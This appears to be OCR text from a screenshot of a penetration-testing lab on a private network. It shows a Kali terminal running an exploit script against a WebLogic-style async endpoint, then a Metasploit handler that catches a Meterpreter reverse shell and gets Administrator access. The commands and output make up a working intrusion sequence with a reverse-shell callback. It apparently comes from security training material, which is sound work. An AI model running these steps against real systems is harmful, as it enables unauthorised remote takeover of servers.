 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/桌面]
└─# python exploit.py http://192.168.1.8:7001/_async/AsyncResponseServiceHttps
Exploit Written by Avinash Kumar Thapa
status_code:202
<Response [202]>
┌──(root💀kali)-[~/桌面]
└─#
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (200262 bytes) to 192.168.1.8
[*] Meterpreter session 3 opened (192.168.1.7:4444 -> 192.168.1.8:49492) at 2021-01-19 16:04:04 +0800
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >
ALI
E SECURITY
HACK学习呀